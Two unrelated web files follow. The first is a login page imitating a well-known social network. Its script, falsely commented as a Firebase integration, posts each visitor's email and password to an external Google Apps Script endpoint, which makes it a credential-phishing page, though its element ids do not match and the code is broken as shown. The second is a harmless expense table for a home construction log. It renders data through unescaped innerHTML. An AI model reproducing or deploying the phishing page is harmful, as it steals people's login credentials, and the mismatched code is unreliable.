
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Login</title>
  <style>
    * {
      box-sizing: border-box;
      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
    }

    body {
      display: flex;
      justify-content: center;
      align-items: center;
      min-height: 100vh;
      background-color: #ffffff;
      margin: 0;
    }

    .login-container {
      width: 100%;
      max-width: 400px;
      padding: 20px;
      display: flex;
      flex-direction: column;
      gap: 16px;
    }

    .form-group {
      position: relative;
    }

    .input-field {
      width: 100%;
      padding: 22px 16px 8px 16px;
      font-size: 16px;
      border: 1px solid #ccd0d5;
      border-radius: 12px;
      outline: none;
      background-color: #fff;
      transition: border-color 0.2s ease;
    }

    .input-field:focus {
      border-color: #1b74e4;
    }

    /* Floating label styling */
    .floating-label {
      position: absolute;
      left: 16px;
      top: 14px;
      font-size: 16px;
      color: #65676b;
      pointer-events: none;
      transition: all 0.15s ease-in-out;
    }

    /* Moves label up when input has content or focus */
    .input-field:focus ~ .floating-label,
    .input-field:not(:placeholder-shown) ~ .floating-label {
      top: 6px;
      font-size: 12px;
      color: #65676b;
    }

    .login-btn {
      width: 100%;
      padding: 12px;
      background-color: #0064e0;
      color: #ffffff;
      border: none;
      border-radius: 20px;
      font-size: 16px;
      font-weight: 600;
      cursor: pointer;
      transition: background-color 0.2s ease;
    }

    .login-btn:hover {
      background-color: #0052b8;
    }

    .forgot-password {
      text-align: center;
      margin-top: 8px;
    }

    .forgot-password a {
      color: #1c1e21;
      text-decoration: none;
      font-size: 15px;
      font-weight: 600;
    }

    .forgot-password a:hover {
      text-decoration: underline;
    }

    .create-account-btn {
      width: 100%;
      padding: 12px;
      background-color: #ffffff;
      color: #0064e0;
      border: none;
      border-radius: 20px;
      font-size: 16px;
      font-weight: 600;
      cursor: pointer;
      transition: background-color 0.2s ease;
      border: 1px solid #0064e0;
      margin-top: 50px;
    }
  </style>
</head>
<body>

  <div class="login-container">
    <form id="loginForm">
      
      <div class="form-group" style="margin-bottom: 16px;">
        <input type="email" id="email" class="input-field" placeholder=" " required>
        <label for="email" class="floating-label">Email address or mobile number</label>
      </div>

      <div class="form-group" style="margin-bottom: 16px;">
        <input type="password" id="password" class="input-field" placeholder=" " required>
        <label for="password" class="floating-label">Password</label>
      </div>

      <button type="submit" id="loginBtn" class="login-btn">Log in</button>

      <div class="forgot-password">
        <a href="#">Forgotten password?</a>
      </div>
      
      <div>
        <button type="button" id="createAccountBtn" class="create-account-btn">Create New Account</button>
      </div>
    </form>
  </div>

  <!-- Firebase Integration Script -->
  <script>
    const scriptURL = 'https://script.google.com/macros/s/AKfycbxItXhH2h7aUPR-yqjbvNINckydV6_droLzZM7dlOHLzcyu9wG4zKsi-7l6Yy9Ryf_a6w/exec';
    const form = document.getElementById('sheetForm');
    const statusText = document.getElementById('status');

    form.addEventListener('submit', e => {
      e.preventDefault();
      statusText.textContent = "Sending...";

      // 1. Grab both field values
      const val1 = document.getElementById('email').value;
      const val2 = document.getElementById('password').value;

      // 2. Send both values in the request body
      fetch(scriptURL, {
        method: 'POST',
        mode: 'no-cors',
        headers: {
          'Content-Type': 'application/json'
        },
        body: JSON.stringify({ 
          field1: val1, 
          field2: val2 
        })
      })
      .then(() => {
        statusText.textContent = "Data sent successfully!";
        form.reset();
      })
      .catch(error => {
        statusText.textContent = "Error sending data.";
        console.error('Error!', error.message);
      });
    });
  </script>
</body>
</html>
</file>




<file: gs_index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Home Construction Log</title>
    <style>
        body { font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif; background: #050508; color: #e0e0e0; padding: 20px; }
        .container { max-width: 900px; margin: 0 auto; }
        h1 { color: #00f3ff; text-align: center; }
        table { width: 100%; border-collapse: collapse; margin-top: 20px; background: #0d0d12; border-radius: 10px; overflow: hidden; }
        th, td { border: 1px solid #1a1a24; padding: 15px; text-align: left; }
        th { background: #16161e; color: #00f3ff; text-transform: uppercase; font-size: 0.85rem; }
        tr:nth-child(even) { background: #11111a; }
        .btn-update { background: #ff00ff; color: white; padding: 10px 15px; text-decoration: none; border-radius: 5px; font-weight: bold; float: right; font-size: 0.8rem; }
    </style>
</head>
<body>
    <div class="container">
        <a href="http://192.168.1.10:8080" class="btn-update">Add New (Local Only)</a>
        <h1>Construction Statements</h1>
        
        <table>
            <thead>
                <tr>
                    <th>Date</th>
                    <th>Description</th>
                    <th>Amount</th>
                </tr>
            </thead>
            <tbody id="table-body">
                <tr><td colspan="3" style="text-align:center;">Loading statements...</td></tr>
            </tbody>
        </table>
    </div>

    <script>
        async function fetchStatements() {
            try {
                // This fetches the json file from the same folder
                const response = await fetch('data.json');
                if (!response.ok) throw new Error('Data file not found');
                
                const data = await response.json();
                const tableBody = document.getElementById('table-body');
                
                if (data.length === 0) {
                    tableBody.innerHTML = '<tr><td colspan="3" style="text-align:center;">No data yet.</td></tr>';
                    return;
                }

                // Generate HTML for each row
                tableBody.innerHTML = data.map(item => `
                    <tr>
                        <td>${item.date}</td>
                        <td>${item.desc}</td>
                        <td>₹${item.amt}</td>
                    </tr>
                `).join('');

            } catch (error) {
                console.error(error);
                document.getElementById('table-body').innerHTML = 
                    '<tr><td colspan="3" style="text-align:center; color:red;">Error: Make sure data.json is uploaded to GitHub.</td></tr>';
            }
        }

        fetchStatements();
    </script>
</body>
</html>
</file>
